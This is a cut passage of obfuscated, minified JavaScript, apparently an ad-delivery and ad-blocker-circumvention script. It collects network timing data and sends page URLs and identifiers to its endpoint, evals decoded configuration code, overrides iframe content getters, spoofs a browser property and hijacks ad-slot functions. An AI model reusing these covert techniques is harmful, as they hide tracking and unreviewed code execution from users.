L=arguments[Tm(0xebc)],J=new Array(L>0x1?L-0x1:0x0),O=0x1;O<L;O++)J[O-0x1]=arguments[O];const E=this[Tm(0x9e5)][Tm(0xa05)](Tm(0xded),[x,...J]);if(E[Tm(0xded)]=x,this[Tm(0x9e5)][Tm(0x1e5)]!==K[Tm(0x7c8)])return q(E);this[Tm(0x9e5)][Tm(0x947)][Tm(0xbb0)](E),(I['A'][Tm(0xeb0)]||Tm(0x53a)===k['A'][Tm(0xa2d)](Tm(0x261),!0x1))&&console[Tm(0xded)](x,...J);}static[T0(0x51f)](x,L){const TA=T0;return this[TA(0x523)](),M[TA(0xeb0)](TA(0x51f),x,L),M[TA(0xeb0)](TA(0x893),(function(){const To=TA;try{const J=performance[To(0x8d9)](To(0x755));if(0x0===J[To(0xebc)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [O,E,H,S]=[0x0,0x0,0x0,0x0],[Z,z,b,F,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return J[To(0xe8b)](j=>{const TY=To;O++,E+=j[TY(0x6df)],(0x0===Z||Z>j[TY(0x6df)])&&(Z=j[TY(0x6df)]),b<j[TY(0x6df)]&&(b=j[TY(0x6df)]),j[TY(0x201)][TY(0x469)](I['A'][TY(0x851)])&&(0x0,D['EW'])(j[TY(0x201)])&&(0x0,D['sH'])(j[TY(0x201)])[TY(0x2d9)][TY(0x469)](I['A'][TY(0x851)])&&(H++,S+=j[TY(0x6df)],(0x0===F||F>j[TY(0x6df)])&&(F=j[TY(0x6df)]),C<j[TY(0x6df)]&&(C=j[TY(0x6df)]));}),z=E/O,P=S/H,{'minRTT':Z,'avgRTT':z,'maxRTT':b,'adshieldMinRTT':F,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(j){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),M[TA(0xa64)](x,L,L);}static async[T0(0xa64)](x,L,J){const Tw=T0;this[Tw(0x523)]();const O=this[Tw(0x9e5)][Tw(0x947)][Tw(0x1c5)](Z=>({...Z,'timestamp':Math[Tw(0xd1)](Z[Tw(0xf9)]/0x3e8)})),E=v['A'][Tw(0x422)](JSON[Tw(0x4ac)](O)),H=await(0x0,N['C8'])(this[Tw(0x9e5)][Tw(0x1b0)],I['A'][Tw(0x851)])?(0x0,N['XV'])(I['A'][Tw(0x851)],0x0):I['A'][Tw(0x851)],S=new URL(''[Tw(0x40e)](H,Tw(0xe8a)));return S[Tw(0x3c4)][Tw(0xe43)](Tw(0x974),I['A'][Tw(0x974)]),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x3a5),x),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x67e),L),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x74c),J),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x857),location[Tw(0xc0e)]),S[Tw(0x3c4)][Tw(0xe43)](Tw(0xf71),(0x0,U['z3'])()[Tw(0xcdf)]()),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x1f0),(await(0x0,R['H4'])())[Tw(0xcdf)]()),S[Tw(0x3c4)][Tw(0xe43)](Tw(0x6e9),G['A'][Tw(0x994)](0x10,0x10)),(await W['G'][Tw(0x5ff)](Tw(0xc90),(0x0,D['Wq'])({'protectUrlContext':this[Tw(0x9e5)][Tw(0x1b0)],'url':S,'endpoint':H}),E))[Tw(0xdcb)];}}V=M,(0x0,B['A'])(M,T0(0x9e5),void 0x0),(0x0,B['A'])(M,T0(0x9b8),x=>V[T0(0x9e5)]=new V(x,K[T0(0x7c8)])),(0x0,B['A'])(M,T0(0x552),(x,L)=>V[T0(0x9e5)]=new V(x,K[T0(0x347)],L)),(0x0,B['A'])(M,T0(0x523),()=>{const TT=T0;V[TT(0x9e5)]||(V[TT(0x9e5)]=new V({'version':'v9','originalHostname':'_'}));});const q=x=>{const Tn=T0;let L=window;for(;L!==window[Tn(0xb6)][Tn(0xa52)];){L=L[Tn(0xab8)][Tn(0xa52)];try{x[Tn(0xefe)]=X,L[Tn(0x3d8)](x,'*');}catch(J){}}};},0xb:(w,T,n)=>{'use strict';n['d'](T,{'I':()=>W,'i':()=>f});var Q=n(0x23b5),r=n(0x143c),V=n(0x14a1),B=n(0x6f7),D=n(0x1d7d);const f=()=>{const TQ=a2A;try{const i='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59q5njj';if(0x12===i[TQ(0xebc)])return null;const I=(0x0,r['OC'])(decodeURI(i));if(!I)throw TQ(0x8f7);return I;}catch(l){const u=TQ(0x3b5)[TQ(0x40e)](l);return D['A'][TQ(0xded)](u),null;}},W=(i,I,l,u)=>{const Tr=a2A;i[Tr(0xd07)](g=>Tr(0xd96)===g[Tr(0x54c)]||Tr(0xd0f)===g[Tr(0x54c)]&&I||Tr(0xc29)===g[Tr(0x54c)]&&I&&l||Tr(0x6c8)===g[Tr(0x54c)]&&!I)[Tr(0xe8b)](g=>(k=>{const TV=Tr;try{const p=k[TV(0x412)][TV(0x8aa)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(U,R)=>(0x0,B['Wq'])({'protectUrlContext':u,'url':R,'endpoint':Q['A'][TV(0x851)]}))[TV(0x8aa)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(U,R)=>(0x0,V['md'])(R));k[TV(0x222)]&&v(p),k[TV(0x880)]&&window[TV(0x3ee)](()=>v(p),k[TV(0x880)][TV(0x5b7)]),k[TV(0xc1c)]&&window[TV(0x9ad)](k[TV(0xc1c)][TV(0x3a5)],()=>v(p));}catch(U){console[TV(0xded)](U);}})(g));},v=i=>{const TB=a2A;try{eval(i);}catch(I){Q['A'][TB(0xeb0)]&&console[TB(0xded)](TB(0xf0b),I);}};},0xa83:(w,T,n)=>{'use strict';const TD=a2A;n['d'](T,{'N2':()=>p,'je':()=>U,'lD':()=>k});var Q=n(0x1d7d),r=n(0xbb5);const V=TD(0x394),B={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':B,'parent':window};function f(){const Tf=TD;safe[Tf(0x40c)]();const R=Object[Tf(0x89a)](HTMLIFrameElement[Tf(0x431)],Tf(0xa06));Object[Tf(0x9ff)](HTMLIFrameElement[Tf(0x431)],Tf(0xa06),{'get':function(){const TW=Tf;if(this[TW(0x6d5)](V))return D;for(var c=arguments[TW(0xebc)],G=new Array(c),a=0x0;a<c;a++)G[a]=arguments[a];return R[TW(0xa2d)][TW(0x217)](this,...G);}});const N=Object[Tf(0x89a)](HTMLIFrameElement[Tf(0x431)],Tf(0x6cb));Object[Tf(0x9ff)](HTMLIFrameElement[Tf(0x431)],Tf(0x6cb),{'get':function(){const Tv=Tf;if(this[Tv(0x6d5)](V))return B;for(var c=arguments[Tv(0xebc)],G=new Array(c),a=0x0;a<c;a++)G[a]=arguments[a];return N[Tv(0xa2d)][Tv(0x217)](this,...G);}});}function W(R){const Ti=TD;R[Ti(0x454)](V,'');}function v(){const TI=TD,R=navigator[TI(0x9dc)][TI(0xbf6)]();return![TI(0x74e),TI(0xbab),TI(0x706),TI(0xa47),TI(0x557),TI(0x6c7)][TI(0xe60)](N=>R[TI(0xc8b)](N))&&[TI(0xe30),TI(0xbd7)][TI(0xe60)](N=>R[TI(0xc8b)](N));}function i(R,N){return generateSafePromise((c,G)=>{const Tl=a2A;let a=0x0;R[Tl(0xe8b)](X=>{const Tu=Tl;X[Tu(0x832)](K=>{const Tg=Tu;N(K)&&c(!0x0),++a===R[Tg(0xebc)]&&c(!0x1);})[Tu(0xe11)](G);});});}function I(R){const Tk=TD,N=/__#\{(.*?)\}#__/gi,c=[];let G=0x0,a=null;for(;null!==(a=N[Tk(0xb12)](R));)c[Tk(0xbb0)](R[Tk(0x521)](G,a[Tk(0xd50)])),c[Tk(0xbb0)](l(a[0x1])),G=a[Tk(0xd50)]+a[0x0][Tk(0xebc)];return c[Tk(0xbb0)](R[Tk(0x521)](G)),c[Tk(0x5a7)]('');}function l(R){const Tp=TD;try{const N=eval(R);return null===N?Tp(0xb04):void 0x0===N?Tp(0x528):N[Tp(0xcdf)]();}catch(c){return console[Tp(0xded)](c),c[Tp(0xcdf)]();}}function u(R){const TU=TD;[TU(0xd85),TU(0x490),TU(0xecc),TU(0xc01),TU(0x343),TU(0xad6),TU(0xa22),TU(0xf52),TU(0x9de),TU(0x324),TU(0x20b)][TU(0xe60)](N=>location[TU(0xb2)][TU(0xd02)](N))&&Object[TU(0x9ff)](R,TU(0x64b),{'get':function(){return 0x8;}});}const g=(R,N,c)=>{const TR=TD;let G={'targeting':{}};const a={'addService':()=>a,'defineSizeMapping':()=>a,'getAdUnitPath':()=>R,'getOutOfPage':()=>TR(0xa3e)===N,'getResponseInformation':()=>a,'getSlotElementId':()=>c,'setCollapseEmptyDiv':()=>a,'setConfig':X=>(G={...G,...X},a),'getConfig':X=>G[X],'setTargeting':(X,K)=>(G[TR(0xa9f)][X]=K,a),'clearTargeting':()=>(G[TR(0xa9f)]={},a),'getTargeting':X=>{const TN=TR;var K;return null!==(K=G[TN(0xa9f)][X])&&void 0x0!==K?K:[];},'getTargetingKeys':()=>Object[TR(0x97e)](G[TR(0xa9f)]),'getTargetingMap':()=>G[TR(0xa9f)],'setForceSafeFrame':X=>a};return a;};function k(R){const Tc=TD;window[Tc(0x1ce)]=window[Tc(0x1ce)]||{},window[Tc(0x1ce)][Tc(0x796)]=window[Tc(0x1ce)][Tc(0x796)]||[];const N=function(){const TG=Tc,c=window[TG(0x1ce)][TG(0x95f)];window[TG(0x1ce)][TG(0x95f)]=function(G,X){const Ta=TG;if(X===window[Ta(0x1ce)][Ta(0x6f9)][Ta(0xc6c)][Ta(0x236)]||R[Ta(0xe60)](M=>G[Ta(0xbf6)]()[Ta(0xc8b)](M[Ta(0xbf6)]())))return Q['A'][Ta(0xeb0)](Ta(0x982),G),g(G,Ta(0xa3e),Ta(0x416));for(var K=arguments[Ta(0xebc)],h=new Array(K>0x2?K-0x2:0x0),s=0x2;s<K;s++)h[s-0x2]=arguments[s];return c[Ta(0x217)](this,G,X,...h);};};try{window[Tc(0x1ce)][Tc(0x796)][Tc(0x99d)](N);}catch(c){Q['A'][Tc(0xded)](Tc(0x47c)+c),window[Tc(0x1ce)][Tc(0x796)][Tc(0xbb0)](N),window[Tc(0x1ce)][Tc(0x796)][Tc(0xbb0)](()=>{const TX=Tc,G=window[TX(0x1ce)][TX(0xba2)]()[TX(0x346)]()[TX(0xd07)](a=>a[TX(0x382)]())[TX(0xd07)](a=>a[TX(0xead)]()[TX(0xbf6)]()[TX(0xc8b)](TX(0x416)));G[TX(0xebc)]>0x0&&(Q['A'][TX(0xeb0)](TX(0xabc)+G[TX(0x1c5)](a=>a[TX(0xead)]())[TX(0x5a7)](',\x20')),window[TX(0x1ce)][TX(0xc0)](G));});}}function p(R){const TK=TD;if(0x0===R[TK(0xebc)])return;window[TK(0x1ce)]=window[TK(0x1ce)]||{},window[TK(0x1ce)][TK(0x796)]=window[TK(0x1ce)][TK(0x796)]||[];const N=function(){const Th=TK,c=window[Th(0x1ce)][Th(0xbac)];window[Th(0x1ce)][Th(0xbac)]=function(G,X,K){const Ts=Th,h=R[Ts(0xd07)](L=>G[Ts(0xc8b)](L));if(h[Ts(0xebc)]>0x0)return Q['A'][Ts(0xeb0)](Ts(0x4f1),G,Ts(0x680),h[Ts(0x5a7)](',\x20'),']'),g(G,X,K);for(var M=arguments[Ts(0xebc)],q=new Array(M>0x3?M-0x3:0x0),x=0x3;x<M;x++)q[x-0x3]=arguments[x];return c[Ts(0x217)](this,G,X,K,...q);};};try{window[TK(0x1ce)][TK(0x796)][TK(0x99d)](N);}catch(c){Q['A'][TK(0xded)](TK(0x47c)+c),window[TK(0x1ce)][TK(0x796)][TK(0xbb0)](N),window[TK(0x1ce)][TK(0x796)][TK(0xbb0)](()=>{const TM=TK,G=window[TM(0x1ce)][TM(0xba2)]()[TM(0x346)]()[TM(0xd07)](a=>R[TM(0xe60)](X=>a[TM(0xead)]()[TM(0xc8b)](X)));G[TM(0xebc)]>0x0&&(Q['A'][TM(0xeb0)](TM(0xa7e)+G[TM(0x1c5)](a=>a[TM(0xead)]())[TM(0x5a7)](',\x20')),window[TM(0x1ce)][TM(0xc0)](G));});}}function U(){const Tq=TD;(arguments[Tq(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Tq(0x580)])[Tq(0xe8b)](R=>{const Tx=Tq;window[R]=window[R]||{},window[R][Tx(0xb87)]=window[R][Tx(0xb87)]||[],window[R][Tx(0xb87)][Tx(0xbb0)](function(){const TL=Tx,N=function(c){const Te=a2A;try{c&&Te(0x2c4)==typeof c[Te(0x445)]&&(Q['A'][Te(0xeb0)](Te(0x46e)[Te(0x40e)](R),c[Te(0x445)]),setTimeout(()=>c[Te(0x445)]([]),0x0)),Q['A'][Te(0xeb0)](Te(0x16c)[Te(0x40e)](R),c);}catch(G){Q['A'][Te(0xded)](Te(0xc69)[Te(0x40e)](R),G);}return Promise[Te(0x8d8)]({'bids':[],'timedOut':[],'auctionId':null});};N[TL(0x61a)]=function(c){const Tt=TL;return Tt(0x2c4)!=typeof c||Q['A'][Tt(0xeb0)](''[Tt(0x40e)](R,Tt(0xba7))[Tt(0x40e)](c)),c;},window[R][TL(0x4cf)]=N,window[R][TL(0x265)]=function(){const TJ=TL;Q['A'][TJ(0xeb0)](TJ(0xe87)[TJ(0x40e)](R,TJ(0xb20)));},window[R][TL(0xe1d)]=function(){const TO=TL;Q['A'][TO(0xeb0)](TO(0xe87)[TO(0x40e)](R,TO(0x82d)));},window[R][TL(0xebd)]=function(){const TE=TL;return Q['A'][TE(0xeb0)](TE(0xe87)[TE(0x40e)](R,TE(0xa90))),{};};});});}},0x1b34:(w,T,Q)=>{'use strict';const Ty=a2A;Q['d'](T,{'aX':()=>D,'uD':()=>f});var V=Q(0x4c5);const B=Ty(0xd1a);function D(){const TH=Ty,W=V['A'][TH(0xa2d)](B);return W?TH(0x53a)===W:void 0x0;}function f(W){const TS=Ty;V['A'][TS(0x297)](B,W[TS(0xcdf)]());}},0x1ce9:(w,T,Q)=>{'use strict';const TZ=a2A;Q['d'](T,{'A':()=>v});var V=Q(0x2125),B=Q(0x6f7),D=Q(0x261a),f=Q(0x18f7),W=Q(0x1974);class v{static[TZ(0xd0)](I){const Tz=TZ;if(!I[Tz(0x190)])return 0x0;let u;for(u=0x0;u<I[Tz(0x190)][Tz(0x423)][Tz(0xebc)]&&I[Tz(0x190)][Tz(0x423)][u]!==I;u++);return u;}static[TZ(0xf6f)](){const Tb=TZ;let I=arguments[Tb(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return I[Tb(0x2e0)]!==I[Tb(0xb6)];}catch(u){return!0x0;}}static[TZ(0x89f)](){const TF=TZ;if(void 0x0!==v[TF(0x561)])return v[TF(0x561)];if(!v[TF(0xf6f)]())return v[TF(0x561)]=!0x1,!0x1;if(window[TF(0x280)][TF(0xc0e)][TF(0x469)](TF(0xa07))||(0x0,B['EW'])(window[TF(0x280)][TF(0xc0e)]))return v[TF(0x561)]=!0x0,!0x0;try{if((window[TF(0x280)][TF(0xc0e)][TF(0xc8b)]('#')?window[TF(0x280)][TF(0xc0e)][TF(0x521)](0x0,window[TF(0x280)][TF(0xc0e)][TF(0x46f)]('#')):window[TF(0x280)][TF(0xc0e)])===(window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0xc8b)]('#')?window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0x521)](0x0,window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0x46f)]('#')):window[TF(0xab8)][TF(0x280)][TF(0xc0e)]))return v[TF(0x561)]=!0x0,!0x0;}catch(I){}return v[TF(0x561)]=!0x1,!0x1;}static[TZ(0x540)](){const TP=TZ;if(!this[TP(0xf6f)]())return!0x1;try{return window[TP(0xab8)][TP(0x280)][TP(0xc0e)],!0x1;}catch(I){return!0x0;}}static[TZ(0x11f)](I){const TC=TZ,u=TC(0x25f);let g=I[u];return g||(g=f['A'][TC(0x7ec)](),I[u]=g),g;}static[TZ(0x609)](I){const Tj=TZ,u=document[Tj(0xdf0)](Tj(0xdd2)),g=D['A'][Tj(0xa2d)]()[Tj(0x40a)][Tj(0xa2d)][Tj(0x217)](I);for(let k=0x0;k<g[Tj(0xebc)];k++){const p=g[k];D['A'][Tj(0xa2d)]()[Tj(0xb9f)][Tj(0x217)](u,p[Tj(0x201)],p[Tj(0x225)]);}return D['A'][Tj(0xa2d)]()[Tj(0xba0)][Tj(0x297)][Tj(0x217)](u,D['A'][Tj(0xa2d)]()[Tj(0xba0)][Tj(0xa2d)][Tj(0x217)](I)),u;}static[TZ(0xa50)](I,u){const Td=TZ;u[Td(0x6a8)]?D['A'][Td(0xa2d)]()[Td(0xb91)][Td(0x217)](u[Td(0xe12)],I,u[Td(0x6a8)]):D['A'][Td(0xa2d)]()[Td(0xf28)][Td(0x217)](u[Td(0xe12)],I);}static async[TZ(0xe46)](I,u){const n0=TZ;if(D['A'][n0(0xa2d)]()[n0(0xe6c)][n0(0x217)](I,n0(0x104))&&!D['A'][n0(0xa2d)]()[n0(0xe6c)][n0(0x217)](I,n0(0x579))){const g=(0x0,W['c'])(k=>{const n1=n0;D['A'][n1(0xa2d)]()[n1(0x627)][n1(0x217)](I,n1(0xb9d),()=>{k();}),D['A'][n1(0xa2d)]()[n1(0x627)][n1(0x217)](I,n1(0xded),()=>{k();});});return u[n0(0x190)][n0(0x53c)](I,u),g;}return u[n0(0x190)][n0(0x53c)](I,u),(0x0,W['c'])(k=>k());}static async[TZ(0x2d8)](I,u){const n2=TZ;if(D['A'][n2(0xa2d)]()[n2(0xe6c)][n2(0x217)](u,n2(0x104))&&!D['A'][n2(0xa2d)]()[n2(0xe6c)][n2(0x217)](u,n2(0x579))){const g=(0x0,W['c'])(k=>{const n3=n2;D['A'][n3(0xa2d)]()[n3(0x627)][n3(0x217)](u,n3(0xb9d),()=>{k();}),D['A'][n3(0xa2d)]()[n3(0x627)][n3(0x217)](u,n3(0xded),()=>{k();});});return D['A'][n2(0xa2d)]()[n2(0xf28)][n2(0x217)](I,u),g;}return D['A'][n2(0xa2d)]()[n2(0xf28)][n2(0x217)](I,u),(0x0,W['c'])(k=>k());}}(0x0,V['A'])(v,TZ(0x561),void 0x0);},0x4c5:(w,T,Q)=>{'use strict';const n4=a2A;Q['d'](T,{'A':()=>D});var V=Q(0x2125);const B=0x1f40;class D{static[n4(0xbe8)](W){const n5=n4;this[n5(0x32e)]=W;}static[n4(0xa2d)](W){const n6=n4;let v=!(arguments[n6(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[n6(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:n6(0x98f);try{return v&&(W=f(W)),window[I][n6(0x558)](W);}catch(l){return'';}}static[n4(0x297)](W,v){const n7=n4;let I=!(arguments[n7(0xebc)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[n7(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:n7(0x98f);try{if(I&&(W=f(W)),!this[n7(0x32e)])return window[l][n7(0x4e9)](W,v);(async function(){const nT=n7,{enableGpp:u=!0x1}={},g=await function(p){const {tcfTimeoutMs:U=B,requireTcString:R=!0x0}=p||{};return new Promise(async(N,G)=>{const nA=a2A;try{var X,K;await(function(){const n8=a2A;let x=arguments[n8(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((L,J)=>{const n9=n8,O=Date[n9(0xdb7)](),E=()=>{const nm=n9;nm(0x2c4)!=typeof window[nm(0x68f)]?Date[nm(0xdb7)]()-O>x?J(new Error(nm(0xa1d))):setTimeout(E,0x32):L(window[nm(0x68f)]);};E();});}(U));let h=!0x1;const M=x=>!(!x||nA(0xf56)!==x[nA(0xc77)]&&nA(0xf55)!==x[nA(0xc77)]||R&&!x[nA(0xde2)]),q=(x,L)=>{const no=nA;if(L&&!h&&M(x)){h=!0x0;try{var J,O;null===(J=(O=window)[no(0x68f)])||void 0x0===J||J[no(0x217)](O,no(0x11b),0x2,()=>{},x[no(0xf13)]);}catch{}N(x);}};null===(X=(K=window)[nA(0x68f)])||void 0x0===X||X[nA(0x217)](K,nA(0x9ad),0x2,q),setTimeout(()=>{const nY=nA;h||G(new Error(nY(0x9dd)));},U);}catch(x){G(x);}});}();if(!function(p){const nw=a2A;var U,R;return!!(null!==(U=null===(R=p[nw(0x655)])||void 0x0===R?void 0x0:R[nw(0x12f)])&&void 0x0!==U?U:{})[0x1];}(g))throw new Error(nT(0x9d1));let k;if(u)try{k=await(function(){const nn=nT;let p=arguments[nn(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((U,R)=>{const nQ=nn,N=Date[nQ(0xdb7)](),c=()=>{const nr=nQ;nr(0x2c4)!=typeof window[nr(0x7a2)]?Date[nr(0xdb7)]()-N>p?R(new Error(nr(0x26a))):setTimeout(c,0x32):((()=>{const nV=nr;try{var G,X,K,h;null===(G=(X=window)[nV(0x7a2)])||void 0x0===G||G[nV(0x217)](X,nV(0x9ad),(s,M)=>{const nB=nV;M&&s&&(nB(0x361)===s[nB(0x3b6)]||nB(0xe6f)===s[nB(0x3b6)])&&U(s);}),null===(K=(h=window)[nV(0x7a2)])||void 0x0===K||K[nV(0x217)](h,nV(0xef3),(s,M)=>{const nD=nV;M&&s&&U({'eventName':nD(0x426),'data':s});});}catch{}})());};c();});}());}catch(p){console[nT(0x973)](p);}return{'result':await Promise[nT(0x8d8)]((U=>{const nf=nT;let {tcData:R,gppInfo:N}=U;window[l][nf(0x4e9)](W,v);})({'tcData':g,'gppInfo':k})),'tcData':g,'gppInfo':k};}()[n7(0xe11)](u=>{}));}catch(u){}}static[n4(0xb08)](W){const nW=n4;let v=!(arguments[nW(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[nW(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nW(0x98f);try{return v&&(W=f(W)),window[I][nW(0x52f)](W);}catch(l){}}}(0x0,V['A'])(D,n4(0x32e),!0x1);const f=W=>''[n4(0x40e)](window[n4(0x280)][n4(0x321)],n4(0x409))[n4(0x40e)](btoa(W));},0x1fbd:(w,T,Q)=>{'use strict';Q['d'](T,{'B3':()=>W,'I1':()=>B,'Nq':()=>f});let V=!0x1;function B(){return V;}const D=()=>{V=!0x0;};function f(){const nv=a2A;window[nv(0x9ad)](nv(0x296),D);}function W(){const ni=a2A;window[ni(0x11b)](ni(0x296),D);}},0xbb5:(w,T,Q)=>{'use strict';const nI=a2A;Q['d'](T,{'A':()=>D});const V={'HTMLIFrameElement_contentWindow':()=>Object[nI(0x89a)](HTMLIFrameElement[nI(0x431)],nI(0xa06)),'XMLHttpRequest_open':()=>f(window,nI(0x65b),nI(0xd4)),'Window_decodeURIComponent':()=>f(window,nI(0x5e4),nI(0x3f4)),'Window_fetch':()=>f(window,nI(0x5e4),nI(0x933)),'Element_setAttribute':()=>f(window,nI(0x649),nI(0x454)),'EventTarget_addEventListener':()=>f(window,nI(0xcd0),nI(0x9ad))},B=nI(0xbfa)+window[nI(0x73e)](window[nI(0x280)][nI(0xc0e)]),D={'get'(){const nl=nI;return this[nl(0x40c)](),window[B];},'collectOne'(W){window[B]=window[B]||{},window[B][W]||(window[B][W]=V[W]());},'collect'(){const nu=nI;window[B]=window[B]||{};for(const [W,v]of Object[nu(0x712)](V))window[B][W]||(window[B][W]=v());}};function f(W,v,I){const ng=nI;var l,u,g;return ng(0xa52)===v[ng(0xbf6)]()?W[I]:ng(0xe0b)===v?null===(l=W[ng(0xe0b)])||void 0x0===l?void 0x0:l[I]:ng(0xf07)===v?null===(u=W[ng(0xf07)])||void 0x0===u?void 0x0:u[I]:null===(g=W[v])||void 0x0===g||null===(g=g[ng(0x431)])||void 0x0===g?void 0x0:g[I];}},0x1974:(w,T,Q)=>{'use strict';function V(B){const nk=a2A,D=(f,W)=>{B(f,W);};return D[nk(0xcdf)]=()=>nk(0x58d),new Promise(D);}Q['d'](T,{'c':()=>V});},0x758:(w,T,Q)=>{'use strict';const nU=a2A;Q['d'](T,{'G':()=>D});var V=Q(0x1974);class B{constructor(f,W){const np=a2A;this[np(0x8c9)]=f,this[np(0xdcb)]=W;}}class D{static[nU(0x5ff)](f,W){const nR=nU;let v=arguments[nR(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((I,l)=>{const nN=nR;try{const u=new XMLHttpRequest();u[nN(0xd1e)]=g=>{const nc=nN;0x4===u[nc(0xb9a)]&&I(new B(u[nc(0x8c9)],u[nc(0xd3c)]));},u[nN(0xd4)](f,W),u[nN(0x662)](v);}catch(g){l(g);}});}}},0x197c:(w,T,Q)=>{'use strict';Q['d'](T,{'Y':()=>v,'p':()=>I});var V=Q(0x23b5),B=Q(0xbb5),D=Q(0x6f7);let f=null,W=!0x1;function v(u){const nG=a2A;if(null===f){f=document[nG(0xdf0)](nG(0x115)),f[nG(0x963)][nG(0xee0)](nG(0x219),'0'),f[nG(0x963)][nG(0xee0)](nG(0x800),'0'),f[nG(0x963)][nG(0xee0)](nG(0x1a1),nG(0x51d)),f[nG(0x963)][nG(0xee0)](nG(0x337),nG(0x59c)),B['A'][nG(0xa2d)]()[nG(0xb9f)][nG(0x217)](f,nG(0x754),nG(0x25b));const g=(0x0,D['Wq'])({'protectUrlContext':u,'url':V['A'][nG(0x851)]+nG(0x918),'endpoint':V['A'][nG(0x851)]});B['A'][nG(0xa2d)]()[nG(0xb9f)][nG(0x217)](f,nG(0xea0),nG(0x179)[nG(0x40e)](g,nG(0xca4)));const k=p=>{const na=nG;na(0x1b9)===p[na(0x83f)][na(0x3a5)]&&(W=!0x0,window[na(0x11b)](na(0x74c),k));};window[nG(0x9ad)](nG(0x74c),k),document[nG(0xbd0)][nG(0x2c9)](f);}return f;}const I=async(u,g)=>new Promise(async(k,p)=>{const nX=a2A,U=v(u);for(;!W;)await new Promise(G=>setTimeout(G,0x7b));const R=B['A'][nX(0xa2d)]()[nX(0xb4b)][nX(0xa2d)][nX(0x217)](U,window);if(!R)return k(!0x0);const N=new MessageChannel();N[nX(0xde9)][nX(0x57e)]=G=>{const nK=nX;k(G[nK(0x83f)]);},R[nX(0x3d8)]({'type':nX(0xd74),'src':g},'*',[N[nX(0xe5)]]);});},0x1fae:(w,T,Q)=>{'use strict';const nh=a2A;Q['d'](T,{'Bo':()=>N,'VS':()=>R,'pI':()=>G,'sU':()=>M,'ts':()=>q,'v5':()=>K,'xP':()=>x,'yu':()=>X});var V=Q(0x6f7);const 